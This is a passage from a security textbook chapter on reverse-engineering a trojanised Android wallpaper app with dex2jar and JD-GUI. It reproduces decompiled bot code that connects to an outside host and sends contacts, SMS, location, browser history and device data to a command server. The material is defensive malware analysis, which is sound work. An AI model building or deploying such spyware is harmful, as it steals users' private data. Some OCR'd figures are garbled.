Finally, we decompile the application code into readable Java code. We then review the code to gain insight into the application's behavior. The Android Package files (APK) is a compressed file that contains the classes.dex file, among other things. APK files can be easily decompressed, and classes.dex file can be extracted. DEX is Java Byte Code for Dalvik Virtual Machine. It is optimized for running on small devices. The dex2jar utility (available from [http://code.google.com/p/dex2jar/downloads/list\)](http://code.google.com/p/dex2jar/downloads/list) allows us to convert classes.dex files into jar files (see [Figure](#page-124-0)  $6.6$ ). The resulting jar files can be viewed in a Java decompiler (e.g., JD) (see [Figure](#page-125-0) 6.7).

#### *Analyze code for open ports, data shared/transmitted, and open sockets*

We now analyze jar files in a Java de-compiler. As shown in [Figure](#page-125-0) 6.7, opening the classes.jar file in JD-GUI, we see the following class files that comprise the Java archive (jar file):

- 1. BotBroadcastHander
- 2. BotClient
- 3. BotLocationHandler
- 4. BotSMSHandler
- 5. BotService
- 6. BotWorker
- 7. CutePuppiesWallpaper
- 8. R

#### <span id="page-121-1"></span>**Table 6.1 – Permissions Listed in the AndroidManifest for the Wallpaper Application**







| $\bigcirc$ Anmal $-$ pentestus L@tools-gibbons-vm-2: $\sim$ /Android/android-sdk/tools/puppies $-$ ssh $-$ 128×43<br>-manifest android:versionCode="1" android:versionName="1.0" package="com.odam.CutePuppiesMallpaper"<br>pentestusr18tools-gibbons-vm-2:-/Android/android-sdk/tools/puppies\$ cat AndroidManifest.xml<br>bash<br>xml version="1.0" encoding="UTF-8"?<br>pentestusr1@toodk/tools/puppies<br>$\frac{1}{2}$ | -application android:label="@string/app_name" android:icon="@drowable/icon" android:enabled="true" android:debuggable="true"<br>xmlns:android="http://schemas.android.com/apk/res/android"> | creceiver android:name="com.odom.CutePuppiesWallpaper.BotBroadcastWandler"><br><action android:name="android.intent.action.BOOT_COMPLETED"></action><br><category android:name="android.intent.category.HDME"></category><br><br><intent-filter></intent-filter> | <action android:name="android.provider.Telephony.SMS_RECEIVED"></action><br><receiver android:name="com.odam.CutePuppiesMallpaper.BotSMSHandler"><br/><br/><intent-filter><br/><br/></intent-filter></receiver> | <action android:name="com.adam.CutePuppiesMallpaper.BotService"></action><br><service android:name="com.adam.CutePuppiesWallpaper.BotService"><br/><br/><tntent-filter><br/></tntent-filter></service> | <br>adtivity android:label="@string/app_name" android:name=".CutePuppiesWallpaper"><br><category android:name="android.intent.category.LAUNCHER"></category><br>kaction android:name="android.intent.action.MAIN" /><br><br> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|

<span id="page-123-0"></span>**Figure 6.5** IPC Mechanisms Used by the Cute Puppies Wallpaper Application

# <span id="page-123-1"></span>**Table 6.2 – IPC Mechanisms Used by the Cute Puppies Wallpaper Application**





It seems that CutePuppiesWallpaper is the file in which the main activity might be defined. We look next at the contents of this file through JD-GUI.

#### *Analysis of CutePuppiesWallpaper.class file:*

As seen from the screenshot depicted in [Figure](#page-126-0)  $6.8$ , this class file defines the integer array that points to wallpaper (defined in the resources R file). It then starts BotService in the background. We now look at the BotService.class file.

### *Analysis of BotService.class file*

As seen from the screenshot depicted in [Figure](#page-127-0) 6.9, when bot service is started it initializes BotClient. The constructor to the BotClient includes an external URL  $("k2.homewnix.com")$  and socket port 1500. It then calls the BotClient. Run() method. We now analyze the BotClient.class file to analyze the functionality defined there.

<span id="page-124-0"></span>

**Figure 6.6** Using dex2jar to Convert classes.dex File to Jar Format

|                                                                                                    | Java Decompiler - CutePuppiesWallpaper.class                                                                                                    | COO |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| さもらめの                                                                                                    |                                                                                                    |     |
| classes_dex2jacjar [8]                                                                                   |                                                                                                    | Þ   |
| El com adam Cute Puppie (Wallpaper<br>b                                                                  | BotBroadcastHandlerclass CutoPupplesWallpaper.class                                                                                                    | 10  |
| <b>Bottmedcast-tender</b><br><b>BattlessdcontHandler</b><br>þ<br>þ                                       | package com.adam.CutePupplesWallpaper;                                                                                                    |     |
| L <sup>5</sup> ACTION BOOT : String                                                                      | # import android.app.Activity;                                                                                                    |     |
| @ anReceivelContext, Intent) : vaid                                                                      | public class CutePuppiesMallpaper extends Activity                                                                                                    |     |
|                                                                                                    | private Integer[] mThumbIds;                                                                                                    |     |
|                                                                                                    | public CutePuppiesWallgaper()                                                                                                    |     |
| $\begin{array}{ c } \hline 0 & \hbox{arcsonion} \\ \hline \hline \tilde U & \hbox{farWolar} \end{array}$ | arrayOfInteger[0] = Integer.walueOf(2130837507);<br>Integer[] arrayOfInteger - now Integer[22];                                                                                                    |     |
| <b>G</b> CutePupplesWellpaper<br>⋳<br>b                                                                  | = Intager.walueOf(2138837588);<br>= Integer.value0f(2130637509);<br>arrayOfInteger[1]<br>arrayorInteger[2]                                                                                                    |     |
| Trontepelverul @                                                                                         | Integer.walueOf(2130837510)<br>ï<br>array0fInteger[3]                                                                                                    |     |
| CutePuppiers/Allpapert)<br>p milhumblds: listoger[]<br>ö                                                 | $=$ Integer. valueOf(2130837512)<br>$=$ Integer. valueOf(2130837511)<br>arrayofInteger[4<br>arrayofInteger[5]                                                                                                    |     |
| anCreate/Bandle) : vaid                                                                                  | = Intager.walueOf(2138837586);<br>= Intager.walueOf(2138837585)<br>arrayOfIntoger[7]<br>arrayOfInteger[6]                                                                                                    |     |
| 日月记                                                                                                    | Integer.walueOf(2130637507)<br>arrayorInteger181                                                                                                    |     |
|                                                                                                    | - Integer.valueOf(2130837509)<br>- Integer.walue0f(2130837508)<br>arrayOfInteger[10]<br>arrayorInteger[9]                                                                                                    |     |
|                                                                                                    | - Integer.valueOf(2130837510)<br>arrayofInteger[11                                                                                                    |     |
|                                                                                                    | - Integer.valueOf(2138837511)<br>arrayOfIntoger[12                                                                                                    |     |
|                                                                                                    | = Integer.valueOf(2138837512)<br>= Integer.value0f(2138837585)<br>arrayofInteger[14]<br>arrayofInteger[13                                                                                                    |     |
|                                                                                                    | = Integer.valueOf(2130837507)<br>= Integer.value0f(2130637506)<br>arrayofInteger[15]<br>arrayOfInteger[16                                                                                                    |     |
|                                                                                                    | = Integer.valueOf(2130837508)<br>arrayOfInteger[17                                                                                                    |     |
|                                                                                                    | = Integer.valueOf(2138837510);<br>- Integer.valueOf(2130837509)<br>arrayOfInteger[18<br>arrayOfIntoger[19                                                                                                    |     |
|                                                                                                    | arrayofInteger[21] = Integer.value0f(2130837512);<br>= Integer.valueOf(2138837511)<br>arrayofInteger[20]                                                                                                    |     |
|                                                                                                    | this.nThumbIds - arrayofInteger;                                                                                                    |     |
|                                                                                                    | public void onCreate(Bundle paramBundle)                                                                                                    |     |
|                                                                                                    |                                                                                                    |     |
|                                                                                                    | (Intent) localObject).setAction("com.adam.CutePuppiesWallpaper.BotService");<br>Maject localObject - new Intent();<br>startService((Intent)localObject);<br>super.onCreate(paramBundle);<br>setContentView(2138903841); |     |
|                                                                                                    | ocalObject = WallpaperManager.getInstance(this);                                                                                                    |     |

<span id="page-125-0"></span>**Figure 6.7** Using Java Decompiler to View Java Code from Decompiled Jar File

<span id="page-126-0"></span>**Figure 6.8** CutePuppiesWallpaper Class



<span id="page-127-0"></span>**Figure 6.9** BotService.class

#### *Analysis of BotClient.class file*

**Contract Contract** 

When the BotClient.Run() method is called, it, in turn, calls ConnectToServer() and then MasterCommandProcessor(). ConnectToServer establishes the socket connection to the this.hostUri on port this.port. It also creates input and output streams that read/write from this channel (see [Figure](#page-128-0) 6.10). It then starts the MasterCommandProcessor() thread. Inside Run(), the command from the server is read into localObject1, as shown in [Figure](#page-129-0) 6.11. The value is then checked against integer values 101 through 106. Depending on the value, the corresponding BotWorker class method is called to return the requested information to the remote server. For example, if the value of localObject1 is 101, bwr.



<span id="page-128-0"></span>**Figure 6.10** BotClient.class – ConnectToServer()

```
BotClient.class ©
  public class MasterCommandProcessor extends Thread
  \{public MasterCommandProcessor()
    \{\,public void SendDataToNaster(Object paramObject)
    \{try
      \{BotClient.this.ooStream.writeObject(paramObject);
        return;
      \, }
      catch (Exception localException)
      €
        while (true)
          Log.v("MCS_BOT_BotClient", "Server Closed connection");
      \overline{3}\mathcal{F}public void run()
    \{int i = 0;if (!BotClient.this.bRunning)
        return;
      while (true)
      €
        try
        \{Object localObject1 = (String)BotClient.this.iStream.readObject();
          if (((String)localObject1).equals(""))
            break;
          i = Integer.parseInt((String)localObject1);
          Log. v("MCS_BOT_BotClient", "command recieved:" + i);
          localObject1 = new Hashtable();switch (i)
          \{default:
            SendDataToNaster(localObject1);
          case 101:
          case 102:
          case 105:
          case 104:
```
<span id="page-129-0"></span>**Figure 6.11** BotCIient.cIass – MasterCommandProcessor()

```
BotClient. this.bRunning = false;Log.v("MCS_BOT_BotClient", "MCS server closed connection");
        localIOException.printStackTrace();
        continue:
      catch (ClassNotFoundException localClassNotFoundException)
       localClassNotFoundException.printStackTrace();
      break;
      localClassNotFoundException.put(Integer.valueOf(101), BotClient.this.bwr.GetContactInfo());
      Log.v("MCS_BOT_BotClient", "MCS ordered contacts");
      continue:
      localClassNotFoundException.put(Integer.value0f(182), BotClient.this.bwr.GetBrowserHistory());
      Log.v("MCS_BOT_BotClient", "MCS Browser History");
      continue:
      localClassNotFoundException.put(Integer.valueOf(105), BotClient.this.bwr.GetPackagesInstalled());
      Log.v("MCS_BOT_BotClient", "MCS Get Packages");
      continue:
      Object localObject2 = BotClient.this.bwr.GetCurrentLocation();
      localClassNotFoundException.put(Integer.valueOf(104), localObject2);
      Log.v("MCS_BOT_BotClient", "MCS Get Locations");
      continue:
      localObiect2 = BotClient.this.bwr.GetReceivedSMSC):
      local(lassNotFoundException.put(Integer.valueOf(103), localObject2);
      Log.v("MCS_BOT_BotClient", "MCS Get SMS Messages");
      continue:
      localObject2 = BotClient.this.bwr.GetDeviceID();
      localClassNotFoundException.put(Integer.valueOf(106), localObject2);
    -3
  \mathcal{F}\mathbf{r}static abstract interface McsDataTypes
  public static final int MCS_BROWSER_HISTORY = 102;
 public static final int NCS_CONTACTS_INFO = 101;
  public static final int MCS DEVICE INFO = 106:
  public static final int MCS_LOCATION = 104;
 public static final int MCS_PACKAGES = 105;
 public static final int MCS SMS = 103;
  public static final int MCS\_STOP = 222;
\mathbf{L}
```
<span id="page-130-0"></span>**Figure 6.12** BotClient.class – MasterCommandProcessor()

GetContactInfo is called and contact information is sent to the remote server (see Figure 6.12). [SendDataToMaster\(\)](#page-130-0) writes to the output socket stream, thus sending data to the remote server.

#### *Analysis of BotWorker.class file*

As shown in [Figures](#page-130-0) 6.12 and [6.13,](#page-131-0) depending on the value of localObject1, BotClient calls various methods in BotWorker class. For example, if the value of localObject1 is 101, BotWorker.GetContactInfo() is called by BotClient. The actual function of getting contact information from the device is defined in the BotWorker class. This class also defines similar methods to obtain browser history, device information, package information, and SMS data (see [Figure](#page-131-1)  $6.14$ ). [Table](#page-132-0)  $6.3$  lists various methods defined in BotWorker class.

